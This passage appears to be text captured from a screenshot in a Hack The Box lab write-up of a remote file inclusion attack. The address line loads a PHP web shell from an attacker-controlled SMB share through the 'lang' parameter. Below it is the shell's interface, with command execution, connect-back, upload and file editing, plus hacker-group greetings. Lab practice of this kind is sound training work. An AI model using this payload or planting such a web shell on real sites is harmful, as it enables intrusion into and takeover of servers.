 1
14
10.129.229.6/blog/?lang=\\10.10.14.166\sniper\box.php
HTB Labs HTB Certifications HTB Academy CTF Platform Help Center HTB Blog
Home Language Download
-==[[Greetz to]]==--
Guru ji zero ,code breaker ica, root_devil, google_warrior,INX_r0ot,Darkwolf indishell,Baba ,Silent poison India,Magnum sniper,ethicalnoob Indishell,Local root indi
Reborn India,L0rd Crus4d3r,cool toad,Hackuin,Alicks,Gujjar PCP,Bikash,Dinelson Amine,Th3 D3str0yer,SKSking,rad paul,Godzila,mike waals,zoo zoo,cyber warr
cyber gladiator,7he Cre4t0r,Cyber Ace, Golden boy INDIA,Ketan Singh,Yash,Aneesh Dogra,AR AR,saad abbasi,hero,Minhal Mehdi ,Raj bhai ji , Hacking queen ,loveth
INDISHELL
--==[[Love to]]==--
# My Father , my Ex Teacher,cold fire hacker,Mannu, ViKi,Jagriti,Suriya Cyber Tyson ,Ashu bhai ji,Rafay Baloch,Soldier Of God,Shafoon,Rehan Manzoor,almas malik, Bhu
Singh,Shardhanand ,Budhaoo,Don(Deepika kaushik) and D3
--==[[Interface Desgined By]]==--
GCE College ke DON :D
--== BiLLu, Show/HiDe SeRvEr InF0 || UpLoAd FiLe ==--
DiReCtOrY cH cd ~ (Home) CmD eXeCt
Connect BaCk Create Directory Create File
. 0777 DeleTe
.. 0777 DeleTe
css 0777 DeleTe
js 0777 DeleTe
blog-en.php 0777 eDiT uda de xD
blog-es.php 0777 eDiT uda de xD
blog-fr.php 0777 eDiT uda de xD
error.html 0777 eDiT uda de xD
header.html 0777 eDiT uda de xD
index.php 0777 eDiT uda de xD